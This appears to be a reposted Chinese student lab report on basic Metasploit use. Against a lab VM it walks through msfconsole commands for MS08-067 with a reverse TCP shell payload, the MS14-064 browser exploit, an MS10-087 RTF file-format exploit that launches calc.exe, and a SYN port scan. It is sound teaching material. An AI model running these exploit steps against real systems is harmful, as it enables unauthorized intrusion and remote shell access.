Exp5 MSF基础应用

Posted zhzxjm-amour

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Exp5 MSF基础应用相关的知识,希望对你有一定的参考价值。

1.实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067;ms11_019_electbowser(唯一)(1分)

1.2 一个针对浏览器的攻击,如ms14_064;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

2.实践内容

2.1一个主动攻击实践



Windows服务渗透攻击——MS08-067安全漏洞

1.输入msfconsole



2.输入search ms08_067进行搜索漏洞

3.复制所在位置并使用,use exploit/windows/smb/ms08_067_netapi



4.输入show options查看当前配置

5.进行配置依次输入

set payload generic/shell_reverse_tcp



set rhost 192.168.215.129(靶机的IP)





6.输入exploit进行监听,成功,输入dir进行查看



ms11_019_electbowser(唯一)

1.输入msfconsole

2.show options查看相关参数

3.设定rhost 192.168.215.129(靶机)







2.2一个针对浏览器的攻击

2.2.1浏览器渗透攻击——ms14_064

初始步骤同上

1.设置payload

2.根据options里的信息设置本机ip 92.168.215.128

3.设置uripath ms14064

4.设置lhost为攻击机ip 192.168.215.128

2.3一个针对客户端的攻击











2.3.1针对Office软件的渗透攻击——MS10-087



1.输入search ms10_087并输入use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

2.输入set payload windows/exec(运行一个可执行文件)

3.输入set CMD calc.exe(绑定计算器程序,进行启动)

4.输入exploit,进行攻击

5.使用show options命令查看一些参数值,比如文件名、绑定程序等等。此时文件名为默认,也可以进行修改

2.4成功应用任何一个辅助模块





1.输入use auxiliary/scanner/portscan/syn(使用portscan模块)

2.输入show options

3.输入set RHOST 192.168.183.129(目标)

4.输入set THREADS 50(线程)

5.输入exploit

3实验后回答问题

(1)用自己的话解释什么是exploit,payload,encode。

- exploit:攻击者利用漏洞的攻击过程。

- payload:攻击者在目标主机上执行的具有特定功能的代码。

- encode:改变特征码的编码器。

(2)离实战还缺些什么技术或步骤?

- 可以很明显看出实验的难点在寻找具有特定漏洞的虚拟机和利用一个和别人不一样的漏洞,从实战的角度来讲,也就是说搜集情报的手段和方法太过于落后,然而这也是攻击的难点所在,毕竟修改options里的项是简单的。修改什么;能否修改而需要做的信息准备是困难的。

4实验心得体会

- 这次实验在前人的实验报告的作用下已经没了什么难度,正如报告中的内容所展现的,这些漏洞都过于年代久远了,对于需要与时俱进的我们还有许多可以进步的空间。

以上是关于Exp5 MSF基础应用的主要内容,如果未能解决你的问题,请参考以下文章